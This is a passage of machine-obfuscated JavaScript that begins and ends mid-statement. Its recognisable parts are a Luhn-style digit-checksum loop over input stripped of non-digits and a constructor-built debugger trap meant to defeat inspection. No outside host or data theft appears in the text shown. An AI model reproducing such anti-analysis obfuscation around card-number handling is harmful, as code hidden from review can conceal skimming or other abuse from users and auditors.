_0x52c01d=_0x25232c[_0x472f47(-0x349,-0x26b,-0x214,0x86,'oljd')](_0x4a0565[_0xf1d410(0x216,0x4c1,0x40e,0x6ad,'c#fl')+'h'],-0x1*-0x189a+-0x57d+0x98e*-0x2);_0x25232c[_0x58c588(0x5d,0x5b2,-0x34,0x2af,'kLXT')](_0x52c01d,-0x4c6+0x1*0x164f+-0x1189);--_0x52c01d){_0x37f470+=_0x25232c[_0xfe7bd7(0x43f,0x268,-0xbf,0x206,'3(gU')](_0x52c01d,-0x3b0*0x4+0x1473+-0x5b2)?_0x4a0565[_0x52c01d]:_0x25232c[_0x58c588(0x8e0,0x4de,0x43f,0x4c3,')BCr')](_0x25232c[_0xfe7bd7(-0x16f,0x1af,-0x3ce,-0x3a,'baqR')](_0x495e33,_0x4a0565[_0x52c01d]),0x147b*0x1+-0x1*0x92f+0x2*-0x5a5)[_0x58c588(-0x8f,0x477,-0x7d,0x1f7,'$nRQ')+_0xf1d410(0x511,0x594,0x5c4,0x473,'LjgN')]();}continue;case'5':var _0x4a0565=_0x31bc4c[_0xf1d410(0x572,0x708,0xb3b,0x772,'#U#*')+'ce'](/[^\d]/,'');continue;}break;}}}else return!![];}[_0x588930(0x5c2,0x47d,0x2e4,0x2b0,'M3&]')+_0x588930(-0x99,0xf4,0x187,-0x2bd,'Ut8#')+'r'](_0x3abd81[_0x492376(-0x23a,-0xec,-0x249,0x27b,'NXGI')](_0x3abd81[_0x588930(0x1f7,0x657,0x9fb,0x9c0,'$nRQ')],_0x3abd81[_0x492376(0x26d,0x69d,0x5bb,0x745,'(PQ3')]))[_0x492376(0x209,0xa8,-0x38d,0x281,'zs4x')](_0x3abd81[_0x588930(-0x3fb,-0xb3,0x379,0x3f6,'i2CJ')]));else{function _0x27d7f6(){return![];}}}else(function(){var _0x488b9d=function(_0x295a5c,_0x41d017,_0x2c256e,_0x54b6f6,_0x18500d){return _0x4ff626(_0x295a5c-0x1eb,_0x54b6f6-0x129,_0x2c256e-0x1e5,_0x54b6f6-0xf6,_0x41d017);},_0x51acc6=function(_0x35f9ea,_0x24d5c1,_0x147e5f,_0x21b223,_0x584ac1){return _0x588930(_0x35f9ea-0xf4,_0x21b223-0x129,_0x147e5f-0x12d,_0x21b223-0x2f,_0x24d5c1);},_0x413126=function(_0x24ae12,_0x13d574,_0x22de55,_0x372952,_0x25e1f5){return _0x15e883(_0x24ae12-0x41,_0x372952-0x129,_0x22de55-0x158,_0x372952-0xd,_0x13d574);},_0x22afd2=function(_0x2e88de,_0x3be9f3,_0x550464,_0x44e881,_0x27db7a){return _0x4ff626(_0x2e88de-0x147,_0x44e881-0x129,_0x550464-0x130,_0x44e881-0x20,_0x3be9f3);},_0x5f4abc={};_0x5f4abc[_0x488b9d(0xaa9,'M3&]',0x6d1,0x686,0x856)]=function(_0x2f3cec){var _0x27d60a=function(_0x34364d,_0x10c936,_0x2c67c4,_0x600030,_0x100cfb){return _0x488b9d(_0x34364d-0x28,_0x34364d,_0x2c67c4-0x62,_0x600030-0x1f8,_0x100cfb-0x7);};return _0x3abd81[_0x27d60a('baqR',0xa95,0xcdb,0xa1c,0x9e7)](_0x2f3cec);};var _0x47ccc3=_0x5f4abc;if(_0x3abd81[_0x51acc6(0x2f7,'*D$]',0x4b1,0x4e0,0x226)](_0x3abd81[_0x413126(0x94e,'(PQ3',0x914,0x8e5,0xc3a)],_0x3abd81[_0x51acc6(0x301,'^sy$',0x4c9,0x470,0x648)])){function _0x7c555b(){var _0x3d3bf8=function(_0x3b299f,_0x4b379e,_0x2e765c,_0x21c06c,_0x83de){return _0x413126(_0x3b299f-0x1e5,_0x83de,_0x2e765c-0x14,_0x4b379e- -0x8f,_0x83de-0x157);};_0x47ccc3[_0x3d3bf8(-0x15,0x1f1,0x5da,0x343,'w@gw')](_0x30d35d);}}else return![];}[_0x15e883(0x8a4,0x5a7,0x49c,0x13d,'PKJ(')+_0x5c8729(0x8a6,0x71d,0x5cf,0x628,'3(gU')+'r'](_0x3abd81[_0x588930(0xae0,0x79c,0x49a,0x36f,'R$al')](_0x3abd81[_0x4ff626(0x44e,0x2c6,0x1eb,0x73,'Lm*4')],_0x3abd81[_0x492376(-0x383,0x12,0x377,-0x406,'(*Z7')]))[_0x588930(0x346,0xc2,0x572,-0x30d,'kLXT')](_0x3abd81[_0x5c8729(-0xce,0x36f,0x2bc,0x20e,'F&T)')]));}_0x3abd81[_0x5c8729(0xa5,0x475,0x3ee,0x7f6,'m^Au')](_0x10103f,++_0x59b8f7);}try{if(_0x4bfdb8)return _0x10103f;else _0x3abd81[_0x364da3('0S]!',0x9d9,0x892,0x7f8,0xb86)](_0x10103f,-0x10*0x219+-0xb6+0x1123*0x2);}catch(_0x44b159){}}